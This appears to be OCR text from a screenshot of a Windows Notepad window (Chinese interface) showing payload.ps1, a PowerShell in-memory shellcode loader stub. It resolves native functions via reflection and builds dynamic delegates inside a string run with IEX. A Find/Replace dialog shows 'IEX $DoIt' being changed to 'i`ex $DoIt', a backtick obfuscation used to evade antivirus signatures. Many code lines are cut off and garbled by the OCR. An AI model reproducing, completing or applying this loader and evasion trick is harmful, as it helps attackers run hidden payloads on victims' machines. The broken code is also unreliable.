 payload.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::Curren ssemblyCache -And
$_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microso
$var_gpa = $var_unsafe_native_methods.GetMethod( Services.HandleRef',
'string'))
return $var_gpa.Invoke($null, @([System.Runtime.Inte
System.Runtime.InteropServices.HandleRef((New-Object IntPtr), eHandle')).Invoke($null,
@($var_module)))), $var_procedure))
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName
('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType
('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard,
$var_parameters).SetImplementationFlags('Runtime, Managed')
替换
查找内容(N): IEX $DoIt 查找下一个(F)
替换为(P): i`ex $DoIt 替换(R)
全部替换(A)
取消
区分大小写(C)
循环(R)
第 1 行，第 1 列 100% Unix (LF) UTF-8